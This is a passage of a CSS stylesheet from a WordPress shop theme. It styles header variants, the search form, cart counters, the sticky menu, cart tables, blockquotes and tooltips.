    color: #fff; }
  @media (max-width: 991px) {
      .bwp-header .header-content .search-box {
        color: #000; } }
  .bwp-header .header-content .search-box:hover {
    color: #4ad30a; }
  .bwp-header .header-content .search-box .search-toggle {
    display: block;
    cursor: pointer;
    font-size: 28px; }
  @media (max-width: 991px) {
      .bwp-header .header-content.empty_header_right > .container > .row {
        display: flex; }
        .bwp-header .header-content.empty_header_right > .container > .row .header-logo {
          text-align: left !important; }
        .bwp-header .header-content.empty_header_right > .container > .row .header-right {
          display: none; } }

.bwp-header .searchform {
  color: #828282;
  border: 1px solid #ddd;
  display: flex;
  font-size: 14px;
  height: 40px;
  padding: 0 25px;
  max-width: 415px;
  width: 100%;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px; }
  .bwp-header .searchform .searchsubmit {
    background: transparent;
    font-size: 19px;
    padding: 0;
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg); }
  .bwp-header .searchform .searchsubmit i {
    color: #000; }
  .bwp-header .searchform .searchsubmit:hover i {
    color: #4ad30a; }
  .bwp-header .searchform .searchsubmit:active {
    -webkit-box-shadow: none;
    box-shadow: none; }
  .bwp-header .searchform input[type="text"] {
    border: 0;
    font-weight: 300;
    padding: 5px 0;
    width: 100%;
    margin-right: 10px; }
  .rtl .bwp-header .searchform input[type="text"] {
    margin-left: 10px;
    margin-right: inherit; }

.bwp-header .search-style ul.result-search-products li {
  width: 100%; }

.bwp-header .block-top-link > .widget {
  margin-bottom: 0; }
  .bwp-header .block-top-link > .widget .widget-custom-menu .widget-title {
    font-size: 0;
    font-weight: 400;
    color: #fff;
    margin: 0;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    width: 22px;
    height: 22px;
    position: relative;
    top: 5px; }
    @media (max-width: 991px) {
      .bwp-header .block-top-link > .widget .widget-custom-menu .widget-title {
        color: #000; } }
    .bwp-header .block-top-link > .widget .widget-custom-menu .widget-title:after {
      font-size: 22px;
      content: "\f013";
      font-family: FontAwesome; }
    .bwp-header .block-top-link > .widget .widget-custom-menu .widget-title.active, .bwp-header .block-top-link > .widget .widget-custom-menu .widget-title:hover {
      cursor: pointer;
      color: #4ad30a; }
    .bwp-header .block-top-link > .widget .widget-custom-menu .widget-title.active {
      -webkit-transform: rotate(-30deg);
      -moz-transform: rotate(-30deg);
      -ms-transform: rotate(-30deg);
      -o-transform: rotate(-30deg);
      transform: rotate(-30deg); }
  .bwp-header .block-top-link > .widget .widget-custom-menu > div {
    display: none;
    margin: 0;
    padding: 15px 30px;
    font-size: 14px;
    text-transform: capitalize;
    position: absolute;
    z-index: 1001;
    left: 0;
    background: #fff;
    line-height: 28px;
    border: 1px solid rgba(168, 168, 168, 0.1);
    top: 40px; }
    .rtl .bwp-header .block-top-link > .widget .widget-custom-menu > div {
      right: 0;
      left: auto; }
    @media (max-width: 991px) {
      .bwp-header .block-top-link > .widget .widget-custom-menu > div {
        right: 0;
        left: unset; }
        .rtl .bwp-header .block-top-link > .widget .widget-custom-menu > div {
          left: 0;
          right: auto; }
        .rtl .bwp-header .block-top-link > .widget .widget-custom-menu > div {
          right: unset;
          left: auto; } }
    .bwp-header .block-top-link > .widget .widget-custom-menu > div .widget {
      margin-bottom: 0; }
      .bwp-header .block-top-link > .widget .widget-custom-menu > div .widget ul {
        padding: 0;
        list-style: none; }
    .bwp-header .block-top-link > .widget .widget-custom-menu > div ul#menu-top-menu {
      min-width: 100px;
      padding: 0; }
      .bwp-header .block-top-link > .widget .widget-custom-menu > div ul#menu-top-menu li {
        border-bottom: 1px solid #f5f5f5; }
        .bwp-header .block-top-link > .widget .widget-custom-menu > div ul#menu-top-menu li a {
          color: #666;
          padding: 5px 0;
          display: inline-block; }
          .bwp-header .block-top-link > .widget .widget-custom-menu > div ul#menu-top-menu li a:hover {
            color: #4ad30a; }
        .bwp-header .block-top-link > .widget .widget-custom-menu > div ul#menu-top-menu li:last-child {
          border-bottom: 0; }
          .bwp-header .block-top-link > .widget .widget-custom-menu > div ul#menu-top-menu li:last-child a {
            padding-bottom: 0; }
        .bwp-header .block-top-link > .widget .widget-custom-menu > div ul#menu-top-menu li:first-child a {
          padding-top: 0; }

.bwp-header .menu_fixed {
  position: fixed;
  top: 0;
  z-index: 9999;
  background: #fff;
  left: 0;
  right: 0;
  margin: 0 auto;
  width: 1200px;
  padding: 0 40px;
  -webkit-transition: all 0.6s ease 0s;
  transition: all 0.6s ease 0s; }
  .bwp-header .menu_fixed .logo {
    margin: 20px 0; }
  .bwp-header .menu_fixed .navbar-mega .navbar-nav > li > a {
    line-height: 55px; }
  .bwp-header .menu_fixed .search-from {
    top: 22px;
    right: 40px; }
  .rtl .bwp-header .menu_fixed .search-from {
    left: 40px;
    right: auto; }
  .bwp-header .menu_fixed .top-cart {
    right: 90px;
    top: 23px; }
  .rtl .bwp-header .menu_fixed .top-cart {
    left: 90px;
    right: auto; }

.bwp-header .header-logo {
  z-index: 9; }
  .bwp-header .header-logo .wpbingoLogo img {
    max-height: 36px; }

.bwp-header .header-right {
  position: relative;
  color: #000; }
  .bwp-header .header-right .wishlist-box {
    font-size: 21px; }
  .bwp-header .header-right .wishlist-box a {
    color: #fff; }
    @media (max-width: 991px) {
      .bwp-header .header-right .wishlist-box a {
        color: #000; } }
    .bwp-header .header-right .wishlist-box a:hover {
      color: #4ad30a; }
  .bwp-header .header-right #cart {
    top: 5px; }
  .bwp-header .header-right #cart > a {
    color: #fff; }
    @media (max-width: 991px) {
      .bwp-header .header-right #cart > a {
        color: #000; } }
    .bwp-header .header-right #cart > a:hover {
      color: #4ad30a; }
  .bwp-header .header-right #cart .cart-icon i {
    font-size: 22px;
    margin-top: 2px; }
  .bwp-header .header-right .search-box .search-toggle {
    margin-top: 3px;
    font-size: 19px;
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg); }
  .bwp-header .header-right .search-box .search-toggle:hover {
    color: #4ad30a; }
  .bwp-header .header-right > .search-from > ul.result-search-products {
    padding: 20px !important;
    max-height: 380px !important;
    min-width: 290px;
    top: 40px; }
    .bwp-header .header-right > .search-from > ul.result-search-products li {
      width: 100% !important; }
  .bwp-header .header-right .block-top-link > .widget .widget-custom-menu .widget-title {
    font-size: 0;
    padding-right: 0; }
    .rtl .bwp-header .header-right .block-top-link > .widget .widget-custom-menu .widget-title {
      padding-left: 0;
      padding-right: inherit; }
    .bwp-header .header-right .block-top-link > .widget .widget-custom-menu .widget-title:hover:after {
      color: #4ad30a; }
  .bwp-header .header-right .block-top-link > .widget .widget-custom-menu > div {
    left: auto;
    right: 0; }
    .rtl .bwp-header .header-right .block-top-link > .widget .widget-custom-menu > div {
      right: auto;
      left: auto; }
    .rtl .bwp-header .header-right .block-top-link > .widget .widget-custom-menu > div {
      left: 0;
      right: auto; }
  .bwp-header .header-right .container > div, .bwp-header .header-right > div {
    padding: 0 15px; }
  @media (min-width: 992px) and (max-width: 1199px) {
      .bwp-header .header-right .container > div, .bwp-header .header-right > div {
        padding: 0 7px; } }
  .bwp-header .header-right .container > div:first-child, .bwp-header .header-right > div:first-child {
    padding-right: 0; }
    .rtl .bwp-header .header-right .container > div:first-child, .rtl .bwp-header .header-right > div:first-child {
      padding-left: 0;
      padding-right: inherit; }
  .bwp-header .header-right .container > div:last-child, .bwp-header .header-right > div:last-child {
    padding-left: 0; }
    .rtl .bwp-header .header-right .container > div:last-child, .rtl .bwp-header .header-right > div:last-child {
      padding-right: 0;
      padding-left: inherit; }

@media (max-width: 1199px) {
      .bwp-header .wpbingo-menu-mobile.text-center .wpbingo-menu-wrapper {
        margin-right: -30px; }
        .rtl .bwp-header .wpbingo-menu-mobile.text-center .wpbingo-menu-wrapper {
          margin-left: -30px;
          margin-right: inherit; } }

.bwp-header .cart-count {
  position: relative;
  display: inline-block;
  float: right;
  line-height: 33px;
  padding-left: 5px; }
  .bwp-header .cart-count:before {
    content: "(";
    color: #fff; }
  .bwp-header .cart-count:after {
    content: ")";
    color: #fff; }

.bwp-header .header-content {
  padding: 50px 0; }
  @media (max-width: 1199px) {
    .bwp-header .header-content {
      padding: 30px 15px; } }
  @media (max-width: 991px) {
    .bwp-header .header-content {
      padding: 50px 0; } }
  .bwp-header .header-content > .container > .row {
    display: flex;
    align-items: center;
    flex-wrap: wrap; }
  .bwp-header .header-content .header-logo {
    display: flex;
    align-items: center; }
  @media (max-width: 991px) {
      .bwp-header .header-content .header-logo {
        justify-content: center; }
        .bwp-header .header-content .header-logo.text-left {
          justify-content: flex-start; }
        .bwp-header .header-content .header-logo .wpbingoLogo {
          order: unset !important;
          flex: unset !important; } }
  .bwp-header .header-content .header-right .wpbingo-cart-top .mini-cart .cart-icon .mini-cart-items .items-class {
    text-transform: uppercase;
    display: none; }
    .bwp-header .header-content .header-right .wpbingo-cart-top .mini-cart .cart-icon .mini-cart-items .cart-count {
      position: absolute;
      top: -17px;
      width: 27px;
      height: 27px;
      background: #4ad30a;
      color: #fff;
      border-radius: 50%;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      -o-border-radius: 50%;
      left: 12px;
      line-height: 27px;
      text-align: center;
      padding: 0;
      font-size: 14px;
      font-weight: 600; }
      .rtl .bwp-header .header-content .header-right .wpbingo-cart-top .mini-cart .cart-icon .mini-cart-items .cart-count {
        right: 12px;
        left: auto; }
      .bwp-header .header-content .header-right .wpbingo-cart-top .mini-cart .cart-icon .mini-cart-items .cart-count:before, .bwp-header .header-content .header-right .wpbingo-cart-top .mini-cart .cart-icon .mini-cart-items .cart-count:after {
        display: none; }
    .bwp-header .header-content .header-right .wpbingo-cart-top .mini-cart .cart-icon .mini-cart-items .text-cart-items {
      display: none; }
    .bwp-header .header-content .header-right .wpbingo-cart-top .mini-cart .cart-icon .text-price-cart {
      display: none; }

.bwp-header.header-sticky {
  position: fixed;
  top: 0px;
  width: 100%; }
  .bwp-header.header-sticky #bwp-topbar {
    display: none; }

.bwp-header.header-v1 .header-content {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  padding: 50px 45px;
  width: 100%; }
  @media (max-width: 1199px) {
      .bwp-header.header-v1 .header-content {
        padding: 50px 0; } }

.bwp-header.header-v2 .header-content {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  padding: 50px 45px;
  width: 100%; }
  @media (max-width: 1199px) {
      .bwp-header.header-v2 .header-content {
        padding: 50px 0; } }
  .bwp-header.header-v2 .bwp-navigation ul > li.level-0 > a {
    color: #000; }
  .bwp-header.header-v2 .bwp-navigation ul > li.level-0.current_page_item > a, .bwp-header.header-v2 .bwp-navigation ul > li.level-0:hover > a, .bwp-header.header-v2 .bwp-navigation ul > li.level-0.current-menu-item > a, .bwp-header.header-v2 .bwp-navigation ul > li.level-0.current-menu-ancestor > a {
    color: #4ad30a; }
  .bwp-header.header-v2 .block-top-link > .widget .widget-custom-menu .widget-title {
    color: #4ad30a; }
  .bwp-header.header-v2 .block-top-link > .widget .widget-custom-menu .widget-title:hover:after {
    color: #000; }
  .bwp-header.header-v2 .header-right #cart > a {
    color: #4ad30a; }
    .bwp-header.header-v2 .header-right #cart > a:hover {
      color: #000; }
  .bwp-header.header-v2 .header-right .wishlist-box a {
    color: #4ad30a; }
    .bwp-header.header-v2 .header-right .wishlist-box a:hover {
      color: #000; }
  .bwp-header.header-v2 .header-content .search-box {
    color: #4ad30a; }
  .bwp-header.header-v2 .header-content .search-box:hover {
    color: #000; }
  .bwp-header.header-v2 .header-content .search-box .search-toggle:hover {
    color: #000; }

.bwp-header.header-v3 .header-content {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  padding: 50px 45px;
  width: 100%; }
  @media (max-width: 1199px) {
      .bwp-header.header-v3 .header-content {
        padding: 50px 0; } }

.bwp-header.header-v4 {
  background: #000; }
  .bwp-header.header-v4 .bwp-navigation ul > li.level-0 > a {
    color: #fff; }
  .bwp-header.header-v4 .bwp-navigation ul > li.level-0.current_page_item > a, .bwp-header.header-v4 .bwp-navigation ul > li.level-0:hover > a, .bwp-header.header-v4 .bwp-navigation ul > li.level-0.current-menu-item > a, .bwp-header.header-v4 .bwp-navigation ul > li.level-0.current-menu-ancestor > a {
    color: #4ad30a; }
  .bwp-header.header-v4 .header-content {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    padding: 50px 45px;
    width: 100%; }
  @media (max-width: 1199px) {
      .bwp-header.header-v4 .header-content {
        padding: 50px 0; } }
  .bwp-header.header-v4 .wpbingo-menu-mobile .navbar-default .navbar-toggle {
    color: #fff; }
  @media (max-width: 991px) {
    .bwp-header.header-v4 .header-right #cart a {
      color: #fff; }
      .bwp-header.header-v4 .header-right .wishlist-box a {
        color: #fff; }

    .bwp-header.header-v4 .block-top-link > .widget .widget-custom-menu .widget-title {
      color: #fff; }

    .bwp-header.header-v4 .header-content .search-box {
      color: #fff; } }

.bwp-header.header-v5 .wpbingo-menu-mobile.text-right .navbar-toggle {
  float: right; }
  .rtl .bwp-header.header-v5 .wpbingo-menu-mobile.text-right .navbar-toggle {
    float: left; }
  .bwp-header.header-v5 .header-content {
    display: inline-block;
    padding: 50px 45px;
    width: 100%; }
  @media (max-width: 1200px) {
      .bwp-header.header-v5 .header-content {
        padding: 50px 0; } }
  @media (max-width: 1199px) {
      .bwp-header.header-v5 .header-content {
        padding: 50px 15px; } }
  @media (max-width: 767px) {
      .bwp-header.header-v5 .header-content {
        padding: 50px 0; } }
  .bwp-header.header-v5 .block-top-link > .widget .widget-custom-menu .widget-title {
    color: #000; }
  .bwp-header.header-v5 .block-top-link > .widget .widget-custom-menu .widget-title:hover:after {
    color: #4ad30a; }
  .bwp-header.header-v5 .header-right #cart > a {
    color: #000; }
  .bwp-header.header-v5 .header-right #cart > a:hover {
    color: #4ad30a; }
  .bwp-header.header-v5 .header-right .wishlist-box a {
    color: #000; }
  .bwp-header.header-v5 .header-right .wishlist-box a:hover {
    color: #4ad30a; }
  .bwp-header.header-v5 .header-content .search-box {
    color: #000; }
  .bwp-header.header-v5 .header-content .search-box:hover {
    color: #4ad30a; }
  .bwp-header.header-v5 .header-content .search-box .search-toggle:hover {
    color: #4ad30a; }

.bwp-header.bwp-header-default {
  padding: 40px 0; }
  .bwp-header.bwp-header-default .wpbingo-menu-mobile.text-right .navbar-toggle {
    float: right; }
  .rtl .bwp-header.bwp-header-default .wpbingo-menu-mobile.text-right .navbar-toggle {
    float: left; }
  .bwp-header.bwp-header-default .wpbingo-menu-mobile.text-right .bwp-navigation ul > li.level-0:last-child > a {
    margin-right: 0; }
  .rtl .bwp-header.bwp-header-default .wpbingo-menu-mobile.text-right .bwp-navigation ul > li.level-0:last-child > a {
    margin-left: 0;
    margin-right: inherit; }
/************************************************************************************************
 SICKEY MENU
 *************************************************************************************************/
.bwp-header.sticky {
  position: fixed;
  width: 100%;
  background: #fff;
  z-index: 900;
  left: 0;
  padding: 0;
  right: 0;
  box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
  top: 0;
  border: none;
  -webkit-animation: fadeInDown 900ms ease-in-out;
  -o-animation: fadeInDown 900ms ease-in-out;
  animation: fadeInDown 900ms ease-in-out; }

.bwp-header.sticky #bwp-topbar {
  display: none; }

.wpbingoLogo-sticky {
  display: none; }

@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    -ms-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }

  100% {
    opacity: 1;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none; } }
/* 3. Base */
::-moz-selection {
  color: #fff;
  background: #4ad30a; }

::selection {
  color: #fff;
  background: #4ad30a; }

iframe {
  border: none; }

del {
  font-size: 13px;
  color: #a8a8a8;
  font-weight: 400; }

img {
  border: 0;
  vertical-align: top;
  max-width: 100%;
  height: auto; }

.video-responsive {
  height: 0;
  padding-top: 0;
  padding-bottom: 56.25%;
  margin-bottom: 10px;
  position: relative;
  overflow: hidden; }

.video-responsive embed, .video-responsive iframe, .video-responsive object, .video-responsive video {
  top: 0;
  left: 0;
  position: absolute;
  width: 100%;
  height: 100%; }

blockquote {
  font-size: 14px;
  font-weight: 300;
  margin: 30px 0 13px;
  padding: 20px 50px;
  font-style: italic;
  color: #a8a8a8;
  border-left: none;
  position: relative; }

blockquote:before {
  display: block;
  content: "\f10d";
  padding-bottom: 15px;
  font-size: 20px;
  font-style: normal;
  line-height: 1;
  text-align: center;
  color: #4ad30a;
  position: absolute;
  top: -10px;
  left: 0;
  z-index: 0;
  font-family: FontAwesome; }

blockquote:after {
  display: block;
  content: "\f10e";
  padding-bottom: 15px;
  font-size: 20px;
  font-style: normal;
  line-height: 1;
  text-align: center;
  color: #4ad30a;
  position: absolute;
  bottom: -10px;
  right: 0;
  z-index: 0;
  font-family: FontAwesome; }

blockquote strong, blockquote b {
  font-weight: 400; }

.audio-responsive iframe {
  width: 100%;
  height: 126px; }

textarea:focus, input:focus {
  outline: none; }

.map_canvas img {
  max-width: none; }

.spinner {
  background-size: 20px 20px;
  display: block;
  margin: 0 auto;
  background: url("../images/spinner.gif") no-repeat;
  opacity: 0.7;
  filter: alpha(opacity=70);
  width: 20px;
  height: 20px; }

table .product-remove, .table .product-remove {
  position: relative; }
  table .product-remove a.remove, .table .product-remove a.remove {
    font-size: 0;
    background: transparent !important;
    position: absolute;
    top: calc(50% - 15px);
    left: 0;
    width: 100%; }
  .rtl table .product-remove a.remove, .rtl .table .product-remove a.remove {
    right: 0;
    left: auto; }
  table .product-remove a.remove:before, .table .product-remove a.remove:before {
    display: inline-block;
    content: "\f136";
    font-family: "Material";
    font-size: 18px;
    color: #000 !important; }
  table .product-remove a.remove:hover:before, .table .product-remove a.remove:hover:before {
    color: #e42234 !important; }

table .product-thumbnail a img, .table .product-thumbnail a img {
  width: 80px; }

table > thead > tr > th, .table > thead > tr > th, table > thead > tr > td, .table > thead > tr > td {
  border-bottom-width: 0px; }

table.shop_table, .table.shop_table {
  width: 100%;
  height: auto;
  margin-top: 21px;
  margin-bottom: 21px;
  border: 1px solid #ddd; }
  table.shop_table > thead > tr > th, .table.shop_table > thead > tr > th, table.shop_table > tbody > tr > th, .table.shop_table > tbody > tr > th, table.shop_table > tfoot > tr > th, .table.shop_table > tfoot > tr > th {
    padding: 16px 10px;
    line-height: 1.7;
    vertical-align: top;
    border: 1px solid #ddd;
    font-weight: 500;
    color: #000; }
  table.shop_table > thead > tr > td, .table.shop_table > thead > tr > td, table.shop_table > tbody > tr > td, .table.shop_table > tbody > tr > td, table.shop_table > tfoot > tr > td, .table.shop_table > tfoot > tr > td {
    padding: 16px 10px;
    line-height: 1.7;
    vertical-align: top;
    border: 1px solid #ddd; }
  table.shop_table thead th, .table.shop_table thead th {
    font-size: 14px;
    font-weight: 700; }
  table.shop_table.cart > thead > tr > th, .table.shop_table.cart > thead > tr > th, table.shop_table.cart > tbody > tr > th, .table.shop_table.cart > tbody > tr > th, table.shop_table.cart > tfoot > tr > th, .table.shop_table.cart > tfoot > tr > th, table.shop_table.cart > thead > tr > td, .table.shop_table.cart > thead > tr > td, table.shop_table.cart > tbody > tr > td, .table.shop_table.cart > tbody > tr > td, table.shop_table.cart > tfoot > tr > td, .table.shop_table.cart > tfoot > tr > td {
    text-align: center;
    vertical-align: middle; }
  table.shop_table.cart > thead > tr > th.product-price span, .table.shop_table.cart > thead > tr > th.product-price span, table.shop_table.cart > tbody > tr > th.product-price span, .table.shop_table.cart > tbody > tr > th.product-price span, table.shop_table.cart > tfoot > tr > th.product-price span, .table.shop_table.cart > tfoot > tr > th.product-price span, table.shop_table.cart > thead > tr > td.product-price span, .table.shop_table.cart > thead > tr > td.product-price span, table.shop_table.cart > tbody > tr > td.product-price span, .table.shop_table.cart > tbody > tr > td.product-price span, table.shop_table.cart > tfoot > tr > td.product-price span, .table.shop_table.cart > tfoot > tr > td.product-price span {
    font-size: 14px; }
  table.shop_table.cart > thead > tr > th.product-quantity > .quantity-text, .table.shop_table.cart > thead > tr > th.product-quantity > .quantity-text, table.shop_table.cart > tbody > tr > th.product-quantity > .quantity-text, .table.shop_table.cart > tbody > tr > th.product-quantity > .quantity-text, table.shop_table.cart > tfoot > tr > th.product-quantity > .quantity-text, .table.shop_table.cart > tfoot > tr > th.product-quantity > .quantity-text, table.shop_table.cart > thead > tr > td.product-quantity > .quantity-text, .table.shop_table.cart > thead > tr > td.product-quantity > .quantity-text, table.shop_table.cart > tbody > tr > td.product-quantity > .quantity-text, .table.shop_table.cart > tbody > tr > td.product-quantity > .quantity-text, table.shop_table.cart > tfoot > tr > td.product-quantity > .quantity-text, .table.shop_table.cart > tfoot > tr > td.product-quantity > .quantity-text {
    vertical-align: top;
    margin-top: 8px;
    padding-right: 5px; }
    .rtl table.shop_table.cart > thead > tr > th.product-quantity > .quantity-text, .rtl .table.shop_table.cart > thead > tr > th.product-quantity > .quantity-text, .rtl table.shop_table.cart > tbody > tr > th.product-quantity > .quantity-text, .rtl .table.shop_table.cart > tbody > tr > th.product-quantity > .quantity-text, .rtl table.shop_table.cart > tfoot > tr > th.product-quantity > .quantity-text, .rtl .table.shop_table.cart > tfoot > tr > th.product-quantity > .quantity-text, .rtl table.shop_table.cart > thead > tr > td.product-quantity > .quantity-text, .rtl .table.shop_table.cart > thead > tr > td.product-quantity > .quantity-text, .rtl table.shop_table.cart > tbody > tr > td.product-quantity > .quantity-text, .rtl .table.shop_table.cart > tbody > tr > td.product-quantity > .quantity-text, .rtl table.shop_table.cart > tfoot > tr > td.product-quantity > .quantity-text, .rtl .table.shop_table.cart > tfoot > tr > td.product-quantity > .quantity-text {
      padding-left: 5px;
      padding-right: inherit; }
  table.shop_table.cart > thead > tr > th.product-quantity > .quantity, .table.shop_table.cart > thead > tr > th.product-quantity > .quantity, table.shop_table.cart > tbody > tr > th.product-quantity > .quantity, .table.shop_table.cart > tbody > tr > th.product-quantity > .quantity, table.shop_table.cart > tfoot > tr > th.product-quantity > .quantity, .table.shop_table.cart > tfoot > tr > th.product-quantity > .quantity, table.shop_table.cart > thead > tr > td.product-quantity > .quantity, .table.shop_table.cart > thead > tr > td.product-quantity > .quantity, table.shop_table.cart > tbody > tr > td.product-quantity > .quantity, .table.shop_table.cart > tbody > tr > td.product-quantity > .quantity, table.shop_table.cart > tfoot > tr > td.product-quantity > .quantity, .table.shop_table.cart > tfoot > tr > td.product-quantity > .quantity {
    display: inline-block; }
    @media (min-width: 767px) {
              table.shop_table.cart > thead > tr > th.product-quantity > .quantity input:not(.minus), .table.shop_table.cart > thead > tr > th.product-quantity > .quantity input:not(.minus), table.shop_table.cart > tbody > tr > th.product-quantity > .quantity input:not(.minus), .table.shop_table.cart > tbody > tr > th.product-quantity > .quantity input:not(.minus), table.shop_table.cart > tfoot > tr > th.product-quantity > .quantity input:not(.minus), .table.shop_table.cart > tfoot > tr > th.product-quantity > .quantity input:not(.minus), table.shop_table.cart > thead > tr > td.product-quantity > .quantity input:not(.minus), .table.shop_table.cart > thead > tr > td.product-quantity > .quantity input:not(.minus), table.shop_table.cart > tbody > tr > td.product-quantity > .quantity input:not(.minus), .table.shop_table.cart > tbody > tr > td.product-quantity > .quantity input:not(.minus), table.shop_table.cart > tfoot > tr > td.product-quantity > .quantity input:not(.minus), .table.shop_table.cart > tfoot > tr > td.product-quantity > .quantity input:not(.minus) {
                border-right: 0;
                border-left: 0; } }
  table.shop_table.cart > thead > tr > th.product-thumbnail a, .table.shop_table.cart > thead > tr > th.product-thumbnail a, table.shop_table.cart > tbody > tr > th.product-thumbnail a, .table.shop_table.cart > tbody > tr > th.product-thumbnail a, table.shop_table.cart > tfoot > tr > th.product-thumbnail a, .table.shop_table.cart > tfoot > tr > th.product-thumbnail a, table.shop_table.cart > thead > tr > td.product-thumbnail a, .table.shop_table.cart > thead > tr > td.product-thumbnail a, table.shop_table.cart > tbody > tr > td.product-thumbnail a, .table.shop_table.cart > tbody > tr > td.product-thumbnail a, table.shop_table.cart > tfoot > tr > td.product-thumbnail a, .table.shop_table.cart > tfoot > tr > td.product-thumbnail a {
    min-width: 80px;
    display: inline-block; }
  table.shop_table.cart > thead > tr:not(.cart_item) > td, .table.shop_table.cart > thead > tr:not(.cart_item) > td, table.shop_table.cart > tbody > tr:not(.cart_item) > td, .table.shop_table.cart > tbody > tr:not(.cart_item) > td, table.shop_table.cart > tfoot > tr:not(.cart_item) > td, .table.shop_table.cart > tfoot > tr:not(.cart_item) > td {
    text-align: left; }
  .rtl table.shop_table.cart > thead > tr:not(.cart_item) > td, .rtl .table.shop_table.cart > thead > tr:not(.cart_item) > td, .rtl table.shop_table.cart > tbody > tr:not(.cart_item) > td, .rtl .table.shop_table.cart > tbody > tr:not(.cart_item) > td, .rtl table.shop_table.cart > tfoot > tr:not(.cart_item) > td, .rtl .table.shop_table.cart > tfoot > tr:not(.cart_item) > td {
    text-align: right; }
  table.shop_table .button, .table.shop_table .button {
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0; }

table.cart .product-remove, .table.cart .product-remove {
  vertical-align: middle; }
  table.cart .product-remove, .table.cart .product-remove, table.cart .product-thumbnail, .table.cart .product-thumbnail {
    text-align: center !important; }
  table.cart .actions, .table.cart .actions {
    padding: 15px;
    vertical-align: middle; }

table.table--style .price, .table.table--style .price {
  display: table-cell;
  vertical-align: middle;
  font-size: 14px; }
  table.table--style .label, .table.table--style .label {
    padding: 10px; }

#wp-calendar {
  width: 100%;
  margin-bottom: 23px;
  border: 1px solid #ddd; }

#wp-calendar td, #wp-calendar th {
  padding: 5px;
  text-align: center; }

#wp-calendar caption {
  margin-top: -7px;
  margin-bottom: 10px; }

#wp-calendar > thead > tr > th, #wp-calendar > thead > tr > td {
  border-bottom-width: 0px !important; }

#wp-calendar #today {
  color: #4ad30a;
  font-weight: 700; }

ul.treemenu li {
  padding: 13px 0px 13px 13px;
  background: url("../images/dot.jpg") 0 22px no-repeat;
  text-transform: capitalize;
  border-bottom: 1px solid #ddd; }
  ul.treemenu li:first-child {
    padding-top: 0;
    background-position: 0 10px; }
  ul.treemenu li:last-child {
    border-bottom: 0;
    padding-bottom: 0; }
  ul.treemenu li > ul {
    padding-left: 20px; }
  .rtl ul.treemenu li > ul {
    padding-right: 20px;
    padding-left: inherit; }
  ul.treemenu li > ul li:first-child {
    padding-top: 13px 0px 13px 13px; }

ul.hasicon li {
  float: none;
  margin: 0 0 10px 0; }
  ul.hasicon li .fa {
    margin-top: 5px;
    margin-right: 5px; }
  .rtl ul.hasicon li .fa {
    margin-left: 5px;
    margin-right: inherit; }
  ul.hasicon li br {
    display: none; }

ul.list-group-highlighted {
  margin-bottom: 0; }
  ul.list-group-highlighted li {
    margin: 0;
    padding: 0;
    border: 0;
    background: transparent;
    text-align: left; }
  .rtl ul.list-group-highlighted li {
    text-align: right; }
  ul.list-group-highlighted li a {
    color: #666;
    font-size: 12px;
    font-weight: 300;
    text-transform: uppercase;
    padding: 0px 5px;
    display: block; }
  ul.list-group-highlighted li .count {
    color: #666;
    font-size: 12px;
    font-weight: 300;
    text-transform: uppercase;
    position: relative;
    z-index: 100;
    margin: 0;
    top: 18px;
    right: 5px;
    position: absolute;
    background: transparent; }
  .rtl ul.list-group-highlighted li .count {
    left: 5px;
    right: auto; }
  ul.list-group-highlighted li ul li {
    padding-left: 0;
    padding-right: 0; }
  ul.list-group-highlighted li:last-child ul li:last-child a {
    border: 0; }

ul.contact-us {
  text-align: center; }
  ul.contact-us li {
    color: #fff; }
  ul.contact-us li .fa {
    color: #4ad30a;
    font-size: 20px; }

ul.list-contact li {
  text-transform: none;
  font-size: 11px; }

.align-right {
  text-align: right; }

.rtl .align-right {
  text-align: left; }

.align-left {
  text-align: left; }

.rtl .align-left {
  text-align: right; }

.icons {
  font-size: 18px; }

#swipebox-overlay {
  z-index: 9999 !important; }

.fancybox-overlay.fancybox-overlay-fixed {
  z-index: 9999; }

.fancybox-opened {
  z-index: 99999; }
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }

.rtl .spatinatooltip {
  -webkit-transform: translateX(50%);
  -ms-transform: translateX(50%);
  -o-transform: translateX(50%);
  transform: translateX(50%); }

.spatinatooltip {
  color: #fff;
  display: block;
  float: left;
  font-size: 11px;
  left: 25px;
  line-height: 22px;
  padding: 4px 8px;
  position: absolute;
  top: -40px;
  white-space: nowrap;
  width: auto;
  z-index: 2;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  background: #4ad30a;
  margin: 0 !important;
  text-transform: capitalize; }

.rtl .spatinatooltip {
  right: 25px;
  left: auto; }

.spatinatooltip .fa {
  font-size: 0; }

.spatinatooltip:after {
  background: none;
  border: 7px solid transparent;
  border-top-color: #4ad30a;
  top: 97%;
  content: "";
  display: block;
  height: 0;
  left: calc(50% - 7px);
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  position: absolute;
  transform: none;
  width: 0; }

.slick-arrow {
  top: calc(50% - 30px);
  position: absolute;
  z-index: 1;
  color: #4ad30a;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  font-size: 18px;
  right: -50px;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease; }

.slick-arrow.fa-angle-left {
